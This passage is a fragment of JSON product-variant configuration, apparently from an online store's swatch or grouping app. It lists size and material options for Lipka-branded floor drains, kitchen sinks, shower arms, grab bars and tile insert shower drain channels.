Inches)","handle":"square-jal-floor-drain-5x5-inches-with-wide-pvc-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7715093905638,"option_value":"(6 x 6 Inches)","handle":"square-jal-floor-drain-6-x-6-inches-with-wide-pvc-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7715099640038,"option_value":"(5 x 5 Inches)","handle":"square-jal-floor-drain-5-x-5-inches-with-hole-and-wide-pvc-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7715102327014,"option_value":"(6 x 6 Inches)","handle":"square-jal-floor-drain-6-x-6-inches-with-hole-and-wide-pvc-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122869,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Kitchen Sink Coupling","option_name":"Material","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7883435049190,"option_value":"Premium Stainless Steel","handle":"square-kitchen-sink-coupling-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8854773727462,"option_value":"304-Grade Stainless Steel","handle":"304-grade-round-kitchen-sink-coupling-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012732,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8087922737382,"option_value":"(12 Inches)","handle":"square-shower-arm-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087922802918,"option_value":"(15 Inches)","handle":"square-shower-arm-15-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087922835686,"option_value":"(18 Inches)","handle":"square-shower-arm-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8087922901222,"option_value":"(24 Inches)","handle":"square-shower-arm-24-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011607,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Single Bowl 304-Grade Kitchen Sink with Drainboard","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686825738470,"option_value":"(32 x 18 x 8 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-with-drainboard-32-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686835306726,"option_value":"(32 x 20 x 8 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-with-drainboard-32-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686941114598,"option_value":"(37 x 18 x 8 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-with-drainboard-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686856245478,"option_value":" (42 x 20 x 9 Inches) ","handle":"square-single-bowl-304-grade-kitchen-sink-with-drainboard-42-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686951993574,"option_value":"(45 x 20 x 9 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-with-drainboard-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011274,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Single Bowl 304 Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7603090456806,"option_value":"(15 x 12 x 6 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-15-x-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7657456206054,"option_value":"(16 x 14 x 6 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-16-x-14-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7658895278310,"option_value":"(18 x 16 x 8 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-18-x-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7658927390950,"option_value":"(20 x 17 x 8 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-20-x-17-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7659141628134,"option_value":"(21 x 18 x 8 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-21-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7659284070630,"option_value":"(22 x 18 x 8 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-22-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7659307499750,"option_value":"(24 x 18 x 9 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-24-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7659344625894,"option_value":"(26 x 20 x 9 Inches)","handle":"square-single-bowl-304-grade-kitchen-sink-26-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7669678375142,"option_value":"(27 x 21 x 9 Inches) ","handle":"square-single-bowl-304-grade-kitchen-sink-27-x-21-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011269,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Single Bowl Kitchen Sink","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7657023570150,"option_value":"(15 x 12 x 6 Inches) ","handle":"square-single-bowl-kitchen-sink-15-x-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7657438609638,"option_value":"(16 x 14 x 6 Inches)","handle":"square-single-bowl-kitchen-sink-16-x-14-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7658839015654,"option_value":"(18 x 16 x 8 Inches)","handle":"square-single-bowl-kitchen-sink-18-x-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7658916053222,"option_value":"(20 x 17 x 8 Inches)","handle":"square-single-bowl-kitchen-sink-20-x-17-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7659124752614,"option_value":"(21 x 18 x 8 Inches)","handle":"square-single-bowl-kitchen-sink-21-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7659273486566,"option_value":"(22 x 18 x 8 Inches)","handle":"square-single-bowl-kitchen-sink-22-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7659301503206,"option_value":"(24 x 18 x 9 Inches)","handle":"square-single-bowl-kitchen-sink-24-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7659341316326,"option_value":"(26 x 20 x 9 Inches)","handle":"square-single-bowl-kitchen-sink-26-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7669672673510,"option_value":"(27 x 21 x 9 Inches)","handle":"square-single-bowl-kitchen-sink-27-x-21-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4011602,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Single Bowl Kitchen Sink with Drainboard","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7603269763302,"option_value":"(32 x 18 x 8 Inches)","handle":"square-single-bowl-kitchen-sink-with-drainboard-32-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686831964390,"option_value":"(32 x 20 x 8 Inches)","handle":"square-single-bowl-kitchen-sink-with-drainboard-32-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686944555238,"option_value":"(37 x 18 x 8 Inches)","handle":"square-single-bowl-kitchen-sink-with-drainboard-37-x-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686851166438,"option_value":"(42 x 20 x 9 Inches)","handle":"square-single-bowl-kitchen-sink-with-drainboard-42-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7686959825126,"option_value":"(45 x 20 x 9 Inches)","handle":"square-single-bowl-kitchen-sink-with-drainboard-45-x-20-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988637,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Square Super Sleek Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7714877866214,"option_value":"(5 x 5 Inches)","handle":"super-sleek-square-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7714876686566,"option_value":"(6 x 6 Inches)","handle":"super-sleek-square-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012673,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Stainless Steel Grab Bar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8090571964646,"option_value":"(10 Inches)","handle":"stainless-steel-grab-bar-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090571931878,"option_value":"(16 Inches)","handle":"stainless-steel-grab-bar-16-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012745,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Straight Jet Spray with 304-Grade SS","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8090556072166,"option_value":"(2 Feet)","handle":"straight-jet-spray-with-304ss-holder-2-feet-hose-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090564002022,"option_value":"(1 Meter)","handle":"straight-jet-spray-with-304ss-holder-1-meter-hose-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090564034790,"option_value":"(1.5 Meter)","handle":"straight-jet-spray-with-304ss-holder-1-5-meter-hose-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012668,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Straight Washbasin Bracket","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8089424265446,"option_value":"(10 Inches)","handle":"straight-washbasin-bracket-10-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8089424298214,"option_value":"(12 Inches)","handle":"straight-washbasin-bracket-12-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8089424330982,"option_value":"(15 Inches) ","handle":"straight-washbasin-bracket-15-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8089424363750,"option_value":"(18 Inches)","handle":"straight-washbasin-bracket-18-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993164,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Super Heavy Snow Round Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7834062979302,"option_value":"(3 inches)","handle":"super-heavy-snow-floor-drain-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7834032799974,"option_value":"(4.5 inches)","handle":"super-heavy-snow-floor-drain-4-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7834042892518,"option_value":"(4.5 inches)","handle":"super-heavy-snow-floor-drain-4-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7834047742182,"option_value":"(5 inches)","handle":"super-heavy-snow-floor-drain-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7834054459622,"option_value":"(5 inches)","handle":"super-heavy-snow-floor-drain-5-inches-with-hole-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3988654,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Super Sleek Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7714898936038,"option_value":"(5 x 5 Inches)","handle":"super-sleek-square-flat-cut-floor-drain-5-x-5-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7714902278374,"option_value":"(6 x 6 Inches)","handle":"super-sleek-square-flat-cut-floor-drain-6-x-6-inches-with-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991480,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Super Sleek Square Flat Cut With Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7714920693990,"option_value":"(5 x 5 Inches)","handle":"super-sleek-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7714922365158,"option_value":"(6 x 6 Inches)","handle":"super-sleek-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-and-cockroach-trap-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3991479,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Super Sleek Square Floor Drain With Hinge","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7727504490726,"option_value":"(5 x 5 Inches)","handle":"super-sleek-square-floor-drain-5-inches-with-hinge-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727532212454,"option_value":"(6 x 6 Inches)","handle":"super-sleek-square-floor-drain-6-inches-with-hinge-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3993156,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Sweep Out Square Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7831096164582,"option_value":"(5 x 5 Inches)","handle":"sweep-out-square-floor-drain-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7831103242470,"option_value":"(6 x 6 Inches)","handle":"sweep-out-square-floor-drain-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144891,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8277719482598,"option_value":"(12 x 2 Inches)","handle":"tile-insert-shower-drain-channel-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277719908582,"option_value":"(18 x 2 Inches)","handle":"tile-insert-shower-drain-channel-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277720596710,"option_value":"(24 x 2 Inches)","handle":"tile-insert-shower-drain-channel-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277720858854,"option_value":"(32 x 2 Inches)","handle":"tile-insert-shower-drain-channel-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277725774054,"option_value":"(36 x 2 Inches)","handle":"tile-insert-shower-drain-channel-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277726036198,"option_value":"(40 x 2 Inches)","handle":"tile-insert-shower-drain-channel-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145882,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7853418479846,"option_value":"12 x 3 Inches","handle":"tile-insert-shower-drain-channel-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853422837990,"option_value":"18 x 3 Inches","handle":"tile-insert-shower-drain-channel-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853425426662,"option_value":"24 x 3 Inches","handle":"tile-insert-shower-drain-channel-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853427917030,"option_value":"32 x 3 Inches","handle":"tile-insert-shower-drain-channel-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853435486438,"option_value":"36 x 3 Inches","handle":"tile-insert-shower-drain-channel-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853439615206,"option_value":"40 x 3 Inches","handle":"tile-insert-shower-drain-channel-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7853442760934,"option_value":"48 x 3 Inches","handle":"tile-insert-shower-drain-channel-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972583,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7852280578278,"option_value":"(12 x 4 Inches)","handle":"tile-insert-shower-drain-channel-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852354994406,"option_value":"(18 x 4 Inches)","handle":"tile-insert-shower-drain-channel-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852363940070,"option_value":"(24 x 4 Inches)","handle":"tile-insert-shower-drain-channel-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852369412326,"option_value":"(32 x 4 Inches)","handle":"tile-insert-shower-drain-channel-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852378128614,"option_value":"(36 x 4 Inches)","handle":"tile-insert-shower-drain-channel-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852382879974,"option_value":"(40 x 4 Inches)","handle":"tile-insert-shower-drain-channel-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852384682214,"option_value":"(48 x 4 Inches)","handle":"tile-insert-shower-drain-channel-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145883,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7852437962982,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852441632998,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852446580966,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852449235174,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852453003494,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852455461094,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7852458442982,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144941,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Antique Copper 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8316064923878,"option_value":"(12 x 2 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316065054950,"option_value":"(18 x 2 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316065284326,"option_value":"(24 x 2 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316065612006,"option_value":"(32 x 2 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316065906918,"option_value":"(36 x 2 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316066201830,"option_value":"(40 x 2 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144940,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Antique Copper 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8136578695398,"option_value":"(12 x 3 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136579449062,"option_value":"(18 x 3 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136579678438,"option_value":"(24 x 3 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136580071654,"option_value":"(32 x 3 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136580366566,"option_value":"(36 x 3 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136580858086,"option_value":"(40 x 3 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136581808358,"option_value":"(48 x 3 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144939,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Antique Copper 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8136585412838,"option_value":"(12 x 4 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136585838822,"option_value":"(18 x 4 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136586330342,"option_value":"(24 x 4 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136587673830,"option_value":"(32 x 4 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136587968742,"option_value":"(36 x 4 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136588722406,"option_value":"(40 x 4 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136589082854,"option_value":"(48 x 4 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972742,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Antique Copper 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8136597274854,"option_value":"(12 x 5 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136597995750,"option_value":"(18 x 5 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136598618342,"option_value":"(24 x 5 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136599634150,"option_value":"(32 x 5 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136599797990,"option_value":"(36 x 5 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136600486118,"option_value":"(40 x 5 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136596816102,"option_value":"(48 x 5 Inches)","handle":"tile-insert-shower-drain-channel-antique-copper-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145885,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Black 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8397354533094,"option_value":"12 x 2 Inches","handle":"tile-insert-shower-drain-channel-black-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397357285606,"option_value":"18 x 2 Inches","handle":"tile-insert-shower-drain-channel-black-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397358498022,"option_value":"24 x 2 